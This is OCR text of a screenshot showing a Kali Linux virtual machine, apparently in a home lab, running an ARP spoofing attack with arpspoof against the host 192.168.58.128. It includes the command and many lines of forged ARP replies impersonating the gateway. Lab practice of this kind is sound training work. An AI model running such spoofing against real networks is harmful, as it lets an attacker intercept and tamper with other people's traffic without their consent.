 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 10 x64 (2)
Windows 7 x64
Windows Server 2019
kali-linux-2024.4-vmware-ar
主页
Windows 10 x64 (2)
kali-linux-2024.4-vmware-...
1 2 3 4
8:38
Power Manager
System is running on Battery power (87%)
Estimated time left is 2 hours 2 minutes
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
^Z
zsh: suspended  arpspoof -t 192.168.58.128 192.168.58.2
┌──(root㉿kali)-[/home/kali]
└─# arpspoof -t 192.168.58.128 192.168.58.2
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1
:a5:8f
0:c:29:a1:a5:8f 0:c:29:e8:56:a7 0806 42: arp reply 192.168.58.2 is-at 0:c:29:a1